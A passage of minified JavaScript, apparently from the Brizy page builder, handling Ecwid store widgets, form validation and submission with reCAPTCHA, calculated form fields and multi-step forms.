.grid-product__shadow",".grid-product__image .grid-product__picture",".grid-product__title",".grid-product__title-inner",".grid-product__price"];const ua=e=>e.addEventListener("click",e=>{e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}),da=e=>{ua(e),la.forEach(t=>{let r=e.querySelector(t);r&&ua(r)})},fa=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-ecwid-favorites").forEach(e=>{var t,r,n,i;let o=e.getAttribute("data-store-id"),a=_.Str.read(e.getAttribute("data-storefront")),s=a?b(a):{},c=null!=(t=aa(e))?t:"",l=null!=(r=e.getAttribute(w("lang-locale")))?r:"";o&&oa.init(o,(n=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){var n;n=r[t],t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n})}return e}({},s),i=i={baseUrl:c,onPageLoaded:()=>{e.querySelectorAll(".grid-product").forEach(da)},langLocale:l},Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(i)):function(e){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t.push.apply(t,r)}return t}(Object(i)).forEach(function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(i,e))}),n)).favorites(e)})},pa=e=>{e.find(".brz-ecwid-my-account").each((e,t)=>{var r,n,i,o;let a=t.getAttribute("data-store-id"),s=_.Str.read(t.getAttribute("data-storefront")),c=s?b(s):{},l=null!=(r=aa(t))?r:"",u=null!=(n=t.getAttribute(w("lang-locale")))?n:"";a&&oa.init(a,(i=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){var n;n=r[t],t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n})}return e}({},c),o=o={onPageLoaded:()=>{t.querySelectorAll(".ec-cart__body .ec-confirmation .ec-cart__products-inner .ec-cart__item .ec-cart-item__image").forEach(e=>{e.addEventListener("click",e=>{var t;e.preventDefault(),e.stopPropagation();let r=null==(t=e.target)?void 0:t.closest(".ec-cart-item__picture");if(r){let e=r.getAttribute("href");window.location.href="".concat(l).concat(e)}},!0)})},baseUrl:l,langLocale:u},Object.getOwnPropertyDescriptors?Object.defineProperties(i,Object.getOwnPropertyDescriptors(o)):function(e){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t.push.apply(t,r)}return t}(Object(o)).forEach(function(e){Object.defineProperty(i,e,Object.getOwnPropertyDescriptor(o,e))}),i)).myAccount(t)})};const ha=e=>{e.find(".brz-ecwid-product").each((e,t)=>{var r,n,i,o;let a=t.getAttribute("data-store-id"),s=_.Str.read(t.getAttribute("data-storefront")),c=s?b(s):{},l=null!=(r=aa(t))?r:"",u=null!=(n=t.getAttribute(w("lang-locale")))?n:"",d=t.getAttribute("data-textFieldplaceholderText"),f=t.getAttribute("data-textareaplaceholderText"),p=t.getAttribute("data-datepickerplaceholderText"),h=gr(t.getAttribute("data-product-id")),m=gr(t.getAttribute("data-default-product-id")),v=null!=h?h:m;if(v&&a){let e=(e=>(t,r)=>{let n;(n=e.querySelector(r))&&(n.innerHTML=t)})(t),r=[];d&&r.push(()=>e(d,".product-details-module.details-product-option.details-product-option--textfield .product-details-module__content .form-control__placeholder .form-control__placeholder-inner")),f&&r.push(()=>e(f,".product-details-module.details-product-option.details-product-option--textarea .product-details-module__content .form-control__placeholder .form-control__placeholder-inner")),p&&r.push(()=>e(p,".product-details-module.details-product-option.details-product-option--date .product-details-module__content .form-control__placeholder .form-control__placeholder-inner"));let n=(i=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){var n;n=r[t],t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n})}return e}({},null!=c?c:{}),o=o={baseUrl:l,onPageLoadCallbacks:r,langLocale:u},Object.getOwnPropertyDescriptors?Object.defineProperties(i,Object.getOwnPropertyDescriptors(o)):function(e){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t.push.apply(t,r)}return t}(Object(o)).forEach(function(e){Object.defineProperty(i,e,Object.getOwnPropertyDescriptor(o,e))}),i);oa.init(a,n).product(v,t)}})},ma=e=>{e.find(".brz-ecwid-products").each((e,t)=>{var r;let n=t.getAttribute("data-store-id"),i=wr(decodeURIComponent(null!=(r=t.getAttribute("data-storefront"))?r:""));n&&oa.init(n,null!=i?i:{}).products(t)})},ba=e=>{e.find(".brz-ecwid-shopping-bag").each((e,t)=>{let r=t.getAttribute("data-store-id");r&&oa.init(r,{}).shoppingCart(t)})};let va=new MutationObserver(e=>{for(let t of e)Array.from(t.target.querySelectorAll(".ec-filters__products .grid-product")).filter(e=>"true"!==e.getAttribute("data-event")).forEach(e=>{e.addEventListener("click",e=>{var t;e.stopPropagation(),e.preventDefault();let r=null==(t=e.target)?void 0:t.closest(".grid-product__image");if(r){let e=r.getAttribute("href");e&&(window.location.href=e)}},!0),e.classList.add("brz-enabled"),e.setAttribute("data-event","true")})});const ya=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-ecwid-search").forEach(e=>{var t,r,n,i;let o=e.getAttribute("data-store-id"),a=_.Str.read(e.getAttribute("data-storefront")),s=a?b(a):{},c=null!=(t=aa(e))?t:"",l=null!=(r=e.getAttribute(w("lang-locale")))?r:"";if(o){va.observe(e,{childList:!0,subtree:!0});let t=(e=>{let t=new URL(e),r={};return t.searchParams.forEach((e,t)=>{r[t]=e}),r})(window.location.href);oa.init(o,(n=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){var n;n=r[t],t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n})}return e}({},s),i=i={baseUrl:c,langLocale:l},Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(i)):function(e){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t.push.apply(t,r)}return t}(Object(i)).forEach(function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(i,e))}),n)).search(e,t)}})},ga=e=>{var t,r;let{productId:n,defaultVarintId:i}=e,o="[".concat(w("product-handle"),'="').concat(n,'"]'),a=g(null==(t=document.querySelector(".brz-shopify-variant-container ".concat(o)))?void 0:t.value)||i||"0",s=g(null==(r=document.querySelector(".brz-shopify-quantity-container ".concat(o)))?void 0:r.value)||"1",c=new FormData;return c.append("id",a),c.append("quantity",s),c},wa=e=>{let{cartNode:t,loading:r,className:n}=e;if(!t.children.length)return;let i=Array.from(t.children),o=i.find(e=>e.classList.contains(n));r?(t.classList.add("brz-blocked"),i.forEach(e=>{e.classList.add("brz-invisible")}),o&&o.classList.remove("brz-invisible")):(t.classList.remove("brz-blocked"),i.forEach(e=>{e.classList.remove("brz-invisible")}),o&&o.classList.add("brz-invisible"))},Sa=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-ecwid-add-to-cart").forEach(e=>{let t=e.getAttribute(w("product-id"));if(t){var r;let n=null!=(r=aa(e))?r:"",i=()=>{var r,n;wa({cartNode:e,loading:!0,className:"brz-ecwid-add-to-cart--spinner"}),null==Ecwid||null==(n=Ecwid.Cart)||null==(r=n.addProduct)||r.call(n,{id:t,callback:()=>wa({cartNode:e,loading:!1,className:"brz-ecwid-add-to-cart--spinner"})})};e.addEventListener("click",()=>{((e,t)=>{let{item:r,baseUrl:n}=e;if("undefined"!=typeof Ecwid&&Ecwid.Cart&&Ai(Ecwid.Cart.addProduct))t();else{var i;let e=r.getAttribute(w("store-id")),o=null!=(i=r.getAttribute(w("lang-locale")))?i:"";e&&oa.init(e,{baseUrl:n,langLocale:o}).loadScripts({callback:t})}})({item:e,baseUrl:n},i)})}})};var _a;r(646),r(5035);(_a={}).None="none",_a.Text="text",_a.Icon="icon",_a.Number="number",_a.Progress="progressBar",_a.NumberText="number-text",_a.IconText="icon-text";var za,Ea=((za={}).Success="success",za.Error="error",za.Empty="empty",za.Invalid="invalid",za.InvalidEmail="invalid-email",za);!function(e,t={}){const{cache:r=new Map,getCacheKey:n}=t,i=function(t){const i=n?n(t):t;if(r.has(i))return r.get(i);const o=e.call(this,t);return r.set(i,o),o};i.cache=r}(()=>({points:["centerLeft","centerRight"],restrictions:{width:{"%":{min:5,max:100}}}}));const xa=e=>Object.keys(Ea).reduce((t,r)=>{var n,i;let o=r.toLowerCase(),a=_.Str.read(e.getAttribute(w("default-"+o,!0)));return n=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){var n;n=r[t],t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n})}return e}({},t),i=i={[o]:a},Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(i)):function(e){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t.push.apply(t,r)}return t}(Object(i)).forEach(function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(i,e))}),n},{});let Aa='.brz-g-recaptcha[data-sitekey]:not([data-sitekey=""])',ka=new Map;function Oa(e){let t=e.get(0),n=S({name:"form-version",value:"'1'"}),i=t.querySelectorAll(Aa);i.length&&(function(){let e="brz-recaptcha__script";if(document.getElementById(e))return;let t=document.createElement("script");t.setAttribute("src","https://www.google.com/recaptcha/api.js?onload=brzOnloadRecaptchaCallback&render=explicit"),t.setAttribute("async","async"),t.setAttribute("defer","defer"),t.setAttribute("id",e),document.body.append(t)}(),r.g.brzFormV1Captcha=e=>{let i=t.querySelector("".concat(n,".brz-forms--pending"));if(i){let t=[...Ia(i),{name:"g-recaptcha-response",value:e}];Ca(i,t).then(()=>{i.classList.remove("brz-forms--pending");let e=i.querySelector(".brz-g-recaptcha").getAttribute("recaptchaId");r.g.grecaptcha.reset(e)})}},r.g.brzOnloadRecaptchaCallback=function(){i.forEach(e=>{let{sitekey:t,size:n,callback:i}=e.dataset,o=r.g.grecaptcha.render(e,{sitekey:t,size:n,callback:i});e.setAttribute("recaptchaId",o)})}),t.querySelectorAll(n).forEach(Ta)}function La(e){let t=e.value,r=e.required,n=new RegExp(e.getAttribute("pattern")||"").test(t),i=e.closest(".brz-forms__item"),o=!0;return null!==i&&(i.classList.remove("brz-forms__item--error","brz-forms__item--error-pattern","brz-forms__item--error-required"),!r||t&&n||(i.classList.add("brz-forms__item--error","brz-forms__item--error-required"),o=!1),t.length&&!n&&(i.classList.add("brz-form__item--error","brz-form__item--error-pattern"),o=!1),o)}function Pa(e){let t=!0;return e.querySelectorAll("input[pattern], textarea[pattern], input[required], textarea[required]").forEach(e=>{La(e)||(t=!1)}),t}function Ta(e){let t=s()(e),n=e.querySelector("form");if(n){let e=xa(n);ka.set(n,e)}t.on("blur","form input, form textarea",function(){La(this)}),t.on("click","form .brz-control__select .brz-control__select-option",function(){La(s()(this).closest(".brz-control__select").find("input").get(0))});let i=e.querySelector(Aa);i?t.on("submit","form",function(t){if(t.preventDefault(),!Pa(e))return;e.classList.add("brz-forms--pending");let n=i.getAttribute("recaptchaId");r.g.grecaptcha.execute(n)}):t.on("submit","form",function(t){if(t.preventDefault(),!Pa(e))return;let r=Ia(e);Ca(e,r)})}function Ca(e,t){var r;let n;(n=(r=e).querySelector(".brz-forms__alert"))&&n.remove(),r.classList.remove("brz-forms__send--empty","brz-forms__send--success","brz-forms__send--fail");let i=e.querySelector(".brz-btn");i.classList.add("brz-blocked");let o=e.querySelector("form.brz-form");if(!o)return;let{brzProjectId:a,brzFormId:c,brzSuccess:l,brzError:u,brzRedirect:d}=o.dataset,f=o.getAttribute("action"),p=()=>{e.classList.add("brz-form__send--fail"),ja(e,qa({status:"error",text:u,form:o}))};return function(e,t,r){let{done:n,error:i,always:o}=r;return s().ajax({type:"POST",url:e,data:t}).done(n).fail(i).always(o)}(f,{data:JSON.stringify(t),project_id:a,form_id:c},{done:t=>{let{success:r}=t||{};!1===r?p():(ja(e,qa({status:"success",text:l,form:o})),""!==d&&window.location.replace(d),e.querySelectorAll(".brz-forms__item").forEach(e=>{e.querySelectorAll("input, textarea, select").forEach(e=>{e.value="",e.dispatchEvent(new Event("change",{bubbles:!0}))})}))},error:p,always:()=>{i.classList.remove("brz-blocked")}})}function Ia(e){let t=[];return e.querySelectorAll(".brz-forms__fields input,  .brz-forms__fields textarea").forEach(e=>{let{brzType:r,brzLabel:n}=e.dataset,i=e.getAttribute("name"),o=e.value,a=e.required;t.push({name:i,value:o,required:a,type:r,label:n})}),t}function qa(e){let{status:t,text:r,form:n}=e,i=n?ka.get(n):void 0,o=i?i[t]:void 0;switch(t){case"success":{let e=document.createElement("div");return e.className="brz-forms__alert brz-forms__alert--success",e.innerHTML=r||o||"Your email was sent successfully",e}case"error":{let e=document.createElement("div");return e.className="brz-forms__alert brz-forms__alert--error",e.innerHTML=r||o||"Your email was not sent",e}}}function ja(e,t){e.appendChild(t)}var Na,Ma=((Na={}).Text="Text",Na.Image="Image",Na.Button="Button",Na.Icon="Icon",Na.Spacer="Spacer",Na.Map="Map",Na.AnimatedHeadline="AnimatedHeadline",Na.FormField="FormField",Na.FormFields="FormFields",Na.Form2="Form2",Na.Line="Line",Na.Menu="Menu",Na.MenuSimple="MenuSimple",Na.Login="Login",Na.Translation="Translation",Na.Posts="Posts",Na.Search="Search",Na.ImageGallery="ImageGallery",Na.Video="Video",Na.Audio="Audio",Na.VideoPlaylist="VideoPlaylist",Na.IconText="IconText",Na.Lottie="Lottie",Na.Embed="Embed",Na.StarRating="StarRating",Na.Alert="Alert",Na.Counter="Counter",Na.Countdown2="Countdown2",Na.ProgressBar="ProgressBar",Na.Calendly="Calendly",Na.Carousel="Carousel",Na.CarouselItems="Carousel.Items",Na.Tabs="Tabs",Na.Tab="Tab",Na.Accordion="Accordion",Na.AccordionItem="AccordionItem",Na.Switcher="Switcher",Na.SwitcherTab="SwitcherTab",Na.Table="Table",Na.Timeline="Timeline",Na.Facebook="Facebook",Na.Twitter="Twitter",Na.FacebookComments="FacebookComments",Na.Columns="Columns",Na.Row="Row",Na.AssetsPosts="AssetsPosts",Na.ProtectedPage="ProtectedPage",Na.ResetPassword="ResetPassword",Na.PostTitle="WPPostsTitle",Na.Cart="Cart",Na.ShoppingBag="ShoppingBag",Na.MyAccount="MyAccount",Na.ShopPosts="ShopPosts",Na.ShopCategories="ShopCategories",Na.Product="Product",Na.Quantity="Quantity",Na.ProductMetafield="ProductMetafield",Na.Vendor="Vendor",Na.BlogPostMeta="BlogPostMeta",Na.Price="Price",Na.ProductList="ProductList",Na.CollectionList="CollectionList",Na.BlogPostList="BlogPostList",Na.RichText="RichText",Na.Column="Column",Na.ShopifyTitle="ShopifyTitle",Na.MinistryBrandsGroupLayout="MinistryBrandsGroupLayout",Na.MinistryBrandsGroupSlider="MinistryBrandsGroupSlider",Na.MinistryBrandsEventLayout="MinistryBrandsEventLayout",Na.MinistryBrandsEventCalendar="MinistryBrandsEventCalendar",Na.MinistryBrandsSermonLayout="MinistryBrandsSermonLayout",Na.MinistryBrandsSermonList="MinistryBrandsSermonList",Na.MinistryBrandsStaffList="MinistryBrandsStaffList",Na.MinistryBrandsSermonFeatured="MinistryBrandsSermonFeatured",Na.MinistryBrandsSermonDetail="MinistryBrandsSermonDetail",Na.MinistryBrandsGroupList="MinistryBrandsGroupList",Na.MinistryBrandsGroupDetail="MinistryBrandsGroupDetail",Na.MinistryBrandsEventFeatured="MinistryBrandsEventFeatured",Na.MinistryBrandsGroupFeatured="MinistryBrandsGroupFeatured",Na.MinistryBrandsEventList="MinistryBrandsEventList",Na.MinistryBrandsEventDetail="MinistryBrandsEventDetail",Na.MinistryBrandsFormWidget="MinistryBrandsFormWidget",Na.MinistryBrandsPrayerWidget="MinistryBrandsPrayerWidget",Na.MinistryBrandsStaffFeatured="MinistryBrandsStaffFeatured",Na.MinistryBrandsArticleLayout="MinistryBrandsArticleLayout",Na.MinistryBrandsStaffLayout="MinistryBrandsStaffLayout",Na.MinistryBrandsStaffDetail="MinistryBrandsStaffDetail",Na.MinistryBrandsArticleList="MinistryBrandsArticleList",Na.MinistryBrandsArticleDetail="MinistryBrandsArticleDetail",Na.MinistryBrandsArticleFeatured="MinistryBrandsArticleFeatured",Na.Leadific="Leadific",Na.StoryItem="StoryItem",Na.StoryButton="StoryButton",Na.StoryIcon="StoryIcon",Na.StoryEmbed="StoryEmbed",Na.StoryText="StoryText",Na.StoryMap="StoryMap",Na.StoryProgressBar="StoryProgressBar",Na.StoryLine="StoryLine",Na.StoryCountdown2="StoryCountdown2",Na.StoryCounter="StoryCounter",Na.StoryShape="StoryShape",Na.StoryForm2="StoryForm2",Na.StoryStarRating="StoryStarRating",Na.StoryLottie="StoryLottie",Na.StoryImage="StoryImage",Na.StoryVideo="StoryVideo",Na.StoryLeadific="StoryLeadific",Na.WOOProductTitle="WOOProductTitle",Na.WOOExcerpt="WOOExcerpt",Na.WOOProductContent="WOOProductContent",Na.WOOPrice="WOOPrice",Na.WOOGallery="WOOGallery",Na.WOOAddToCart="WOOAddToCart",Na.WOOStock="WOOStock",Na.WOOSku="WOOSku",Na.WOOProductMeta="WOOProductMeta",Na.WOORating="WOORating",Na.WOOAttributes="WOOAttributes",Na.WOOUpsell="WOOUpsell",Na.WOOBreadcrumbs="WOOBreadcrumbs",Na.WOOCategories="WOOCategories",Na.WOOPages="WOOPages",Na.WOOCart="WOOCart",Na.WPPostContent="WPPostContent",Na.WPPostInfo="WPPostInfo",Na.WPBreadcrumbs="WPBreadcrumbs",Na.WPPostNavigation="WPPostNavigation",Na.WPFeaturedImage="WPFeaturedImage",Na.WPSidebar="WPSidebar",Na.WPCustomShortcode="WPCustomShortcode",Na.UserFirstName="UserFirstName",Na.UserLastName="UserLastName",Na.UserEmail="UserEmail",Na.UserPhoneNumber="UserPhoneNumber",Na.UserRoles="UserRoles",Na.UserUsername="UserUsername",Na.Products="Products",Na.Review="Review",Na.Archive="Archive",Na.AddToCart="AddToCart",Na.PostExcerpt="WPPostExcerpt",Na.ShopifyDescription="ShopifyDescription",Na.ShopifyImage="ShopifyImage",Na.BlogPostExcerpt="BlogPostExcerpt",Na.Variant="Variant",Na.PostInfo="PostInfo",Na.PostNavigation="PostNavigation",Na.EcwidProduct="EcwidProduct",Na.EcwidCart="EcwidCart",Na.EcwidMyAccount="EcwidMyAccount",Na.EcwidFavorites="EcwidFavorites",Na.Breadcrumbs="Breadcrumbs",Na.Radio="Radio",Na.Section="Section",Na.SectionItem="SectionItem",Na.SectionMegaMenu="SectionMegaMenu",Na.SectionPopup2="SectionPopup2",Na.SectionPopup="SectionPopup",Na.SectionHeader="SectionHeader",Na.SectionHeaderItem="SectionHeaderItem",Na.SectionHeaderStickyItem="SectionHeaderStickyItem",Na.SectionFooter="SectionFooter",Na.Story="Story",Na.Checkbox="Checkbox",Na.Calculated="Calculated",Na.TableOfContents="TableOfContents",Na.Flipbox="Flipbox",Na.FlipboxItems="Flipbox.Items",Na.FlipboxItem="FlipboxItem",Na.FlipboxItemItems="FlipboxItem.Items",Na.ShareButton="ShareButton",Na.ShareButtonItem="ShareButtonItem",Na.ShareButtonItemItems="ShareButton.Items",Na.Paypal="Paypal",Na.Form2Steps="Form2Steps",Na.Form2StepsItems="Form2Steps.Items",Na.Form2Step="Form2Step",Na.VideoPlaylistItem="VideoPlaylistItem",Na.Form2FieldOption="Form2FieldOption",Na.Form2Field="Form2Field",Na.Form2Fields="Form2Fields",Na.Select="Select",Na.Hidden="Hidden",Na.Form2FieldItems="Form2FieldItems",Na.InstagramFeed="InstagramFeed",Na.GlobalBlock="GlobalBlock",Na.LinkedinFeed="LinkedinFeed",Na.Chart="Chart",Na.EmbedCode="EmbedCode",Na.EcwidSearch="EcwidSearch",Na.EcwidPrice="EcwidPrice",Na.EcwidAddToCart="EcwidAddToCart",Na.ThirdParty="ThirdParty",Na.ThirdPartyItems="ThirdParty.Items",Na.Cloneable="Cloneable",Na.Wrapper="Wrapper",Na.StoryWrapper="StoryWrapper",Na.Page="Page",Na.PagePopup="PagePopup",Na.PageStory="PageStory",Na.TimelineTab="TimelineTab",Na.Shape="Shape",Na.SoundCloud="SoundCloud",Na.Countdown="Countdown",Na.MenuItem="MenuItem",Na.LoginField="LoginField",Na.RegisterField="RegisterField",Na.ForgotPasswordField="ForgotPasswordField",Na.ResetPasswordField="ResetPasswordField",Na.Form="Form",Na.FacebookButton="FacebookButton",Na.FacebookEmbed="FacebookEmbed",Na.FacebookPage="FacebookPage",Na.FacebookGroup="FacebookGroup",Na.TableBody="TableBody",Na.TableHead="TableHead",Na.TableAside="TableAside",Na.TableRow="TableRow",Na.TableCol="TableCol",Na.NotFound="NotFound",Na.EcwidProducts="EcwidProducts",Na.EcwidShoppingBag="EcwidShoppingBag",Na.WPNavigation="WPNavigation",Na.WOOProductPage="WOOProductPage",Na.WOOProducts="WOOProducts",Na.WPPosts="WPPosts",Na.Wrapper2="Wrapper2",Na);Ze(Ma);const Ra=(e,t)=>{let r=e.closest("form.brz-form"),n=e.querySelector(".brz-forms2__calculated-result"),i=e.querySelector("input[type='hidden']");if(n){let e=_.Str.read(n.getAttribute(w("calc-expression"))),o=e&&m(e).replace(/\s+/g,"");if(o){let e=["+","-","*","/"],a=o.replace(/\s+/g,"").replace(/[()]/g,"").split(/\{{([^}}]+)\}}/).filter(t=>!e.includes(t)&&t.length);r&&Da(a,r,[],"",o,n,i,t),i&&n&&!i.hasAttribute("defaultValue")&&i.setAttribute("defaultValue",n.innerText)}}},Ba=(e,t)=>t.includes("{{".concat(e,"}}+"))||t.includes("+{{".concat(e,"}}"))||t.includes("{{".concat(e,"}}-"))||t.includes("-{{".concat(e,"}}"))?0:t.includes("{{".concat(e,"}}*"))||t.includes("*{{".concat(e,"}}"))||t.includes("{{".concat(e,"}}/"))||t.includes("/{{".concat(e,"}}"))?1:0;let Da=(e,t,r,n,i,o,a,c)=>{e.forEach((l,u)=>{let d=t.querySelector("[".concat(w("label"),"='").concat(l,"']")),f=null==d?void 0:d.type;if(d&&f)switch(f){case"number":Fa(u,d.value,r,n,i,e,o,a,c),d.addEventListener("input",()=>{Fa(u,d.value,r,n,i,e,o,a,c)});break;case"radio":t.querySelectorAll("input[type='radio'][".concat(w("label"),"='").concat(l,"']")).forEach(t=>{t.checked&&Fa(u,t.value,r,n,i,e,o,a,c),t.addEventListener("change",()=>{t.checked&&Fa(u,t.value,r,n,i,e,o,a,c)})});break;case"checkbox":{let s=t.querySelectorAll("input[type='checkbox'][".concat(w("label"),"='").concat(l,"']")),d=0;s.forEach(t=>{t.addEventListener("change",()=>{var s,l;t.checked?d+=null!=(s=_.Num.read(t.value))?s:0:d-=null!=(l=_.Num.read(t.value))?l:0,d<0&&(d=0),Fa(u,String(d),r,n,i,e,o,a,c)})});break}case"select-one":s()(d).on("change",t=>{Fa(u,t.target.value,r,n,i,e,o,a,c)})}})},Fa=(e,t,r,n,i,o,a,s,c)=>{if(r[e]=t,n=i,o.forEach((e,t)=>{n=((e,t,r,n)=>{let i=r;if(e)i=i.replace("{{".concat(t,"}}"),e);else{let e=n(t,r);i=i.replace("{{".concat(t,"}}"),String(e))}return i})(r[t],e,n,Ba)}),n&&a){let e=a.closest(".brz-forms2__calculated");try{var l;let t=new c(n,{memoization:!0}).evaluate({}),r=t===1/0?"0":null!=(l=_.Str.read(t))?l:"0";a.innerText=r,e&&e.classList.remove("brz-forms2__calculated--invalid"),s&&(s.value=r)}catch(t){a.innerText="Invalid formula",e&&e.classList.add("brz-forms2__calculated--invalid")}}else a&&(a.innerText="0"),s&&(s.value="0")};const Ha=e=>{let t=e.querySelector("form");if("multistep"===(t?t.getAttribute(w("form-type")):"")&&t){let e=1,r=[...t.querySelectorAll(".brz-form-ms-indicator")],n=[...t.querySelectorAll(".brz-form-ms-content-item")],i=t.querySelector(".brz-form-ms-buttons"),o=t.querySelector(".brz-form-ms-next-button"),a=t.querySelector(".brz-form-ms-prev-button");if(o){let e=o.querySelector("a");e&&e.removeAttribute("href")}if(a){let e=a.querySelector("a");e&&e.removeAttribute("href")}let s=[...t.querySelectorAll(".brz-form-ms-progress-bar")],c=[...t.querySelectorAll(".brz-form-ms-progress-bar-text")];if(s.length&&$a(s,c,e),i){let l=Array.from(i.children);Va(l,e,n.length),o&&o.addEventListener("click",()=>{ts(n[e-1])?(as(t),Ga(r,e,"next"),Wa(n,e+=1),Va(l,e,n.length),$a(s,c,e)):Qa(t)}),a&&a.addEventListener("click",()=>{Ga(r,e,"prev"),Wa(n,e-=1),Va(l,e,n.length),$a(s,c,e)})}}};let Ua=e=>{Array.from(e).forEach(e=>{e.style.display="none"})},Wa=(e,t)=>{e.length&&(Ua(e),e[t-1].style.display="flex")},Va=(e,t,r)=>{e.length&&r&&(Ua(e),1===t?e[1].style.display="flex":t===r?(e[0].style.display="flex",e[2].style.display="flex"):(e[0].style.display="flex",e[1].style.display="flex"))},$a=(e,t,r)=>{e.length&&t.length&&(Array.from(e).forEach(e=>{e.removeAttribute("style")}),Array.from(t).forEach(e=>{e.removeAttribute("style")}),e.forEach((e,t)=>{r-1<t&&(e.style.backgroundColor="transparent")}),t.forEach((e,t)=>{t!==r-1&&(e.style.display="none")}))},Ga=(e,t,r)=>{e.length&&("next"===r&&(e[t-1].classList.remove("brz-form-ms-indicator__active"),e[t].classList.add("brz-form-ms-indicator__active")),"prev"===r&&(e[t-1].classList.remove("brz-form-ms-indicator__active"),e[t-2].classList.add("brz-form-ms-indicator__active")))},Ya=!0,Ja='.brz-g-recaptcha[data-sitekey]:not([data-sitekey=""])',Ka={success:"Your email was sent successfully",error:"Your email was not sent",empty:"Please fill in the required fields",invalid:"Please check your entry and try again","invalid-email":"Please enter a valid email address (e.g., name@example.com)"},Xa=new Map;const Qa=e=>{let t=!!e.querySelector(".brz-forms2__item--error-required"),r=!!e.querySelector(".brz-forms2__item--error-pattern .brz-forms2__field-email"),n=t?Ea.Empty:r?Ea.InvalidEmail:Ea.Invalid,{brzEmpty:i}=e.dataset,o=os({status:n,form:e,text:n===Ea.Empty?i:void 0});o&&ss(e,o)};function Za(e){let t,n=e.get(0);if(!n)return;let i=S({name:"form-version",value:"'2'"}),o=n.querySelectorAll(Ja);o.length&&(function(){let e="brz-recaptcha__script";if(document.getElementById(e))return;let t=document.createElement("script");t.setAttribute("src","https://www.google.com/recaptcha/api.js?onload=brzOnloadRecaptchaCallback&render=explicit"),t.setAttribute("async","async"),t.setAttribute("defer","defer"),t.setAttribute("id",e),document.body.append(t)}(),r.g.brzFormV2Captcha=e=>{let t=n.querySelector("".concat(i,".brz-forms2--pending"));if(t){var o;let n=is(t);null==(o=ns(t,{formData:n.formData,data:n.data.concat([{name:"g-recaptcha-response",value:e}])}))||o.then(()=>{t.classList.remove("brz-forms2--pending");let e=t.querySelector(".brz-g-recaptcha");if(e){var n;let t=null!=(n=_.Str.read(e.getAttribute("recaptchaId")))?n:"";r.g.grecaptcha.reset(t)}})}},r.g.brzOnloadRecaptchaCallback=function(){o.forEach(e=>{var t,n;let{sitekey:i,size:o,callback:a}=e.dataset,s=null!=(t=_.Str.read(i))?t:"",c=null!=(n=_.Str.read(o))?n:"",l=_.Str.read(r.g.grecaptcha.render(e,{sitekey:s,size:c,callback:a}));l&&e.setAttribute("recaptchaId",l)})}),n.querySelectorAll(i).forEach(e=>{Ha(e),function(e){let t=s()(e),n=e.querySelector("form");if(e.querySelectorAll(".brz-forms2__checkbox-options, .brz-forms2__radio-options, .brz-forms2__field-select").forEach(e=>{var t,r,n;let i,o,a;i=null!=(n=null==(r=(t=e).dataset.value)?void 0:r.split(",").map(e=>e.trim()))?n:[],o=t.querySelectorAll("input"),a=t.querySelectorAll("select"),o.forEach(e=>{var t;e.checked=null!=(t=i.includes(e.value))&&t}),a.forEach(e=>{var t,r;let n=null!=(r=null==(t=e.dataset.value)?void 0:t.split(",").map(e=>e.trim()))?r:[];e.querySelectorAll("option").forEach(e=>{var t;e.value&&(e.selected=null!=(t=n.includes(e.value))&&t)})})}),n){let e=xa(n);Xa.set(n,e)}let i=e.querySelector(".brz-btn"),o=e.querySelector(".brz-form-spinner");i&&o&&i.appendChild(o),e.querySelectorAll("input[pattern], textarea[pattern]").forEach(e=>{let t=e.getAttribute("pattern");t&&e.setAttribute("pattern",decodeURI(t))}),t.on("blur","form input, form textarea, form select",function(){es(this)});let a=e.querySelector(Ja);a?t.on("submit","form",function(t){if(t.preventDefault(),!ts(e)&&n)return Qa(n);e.classList.add("brz-forms2--pending");let 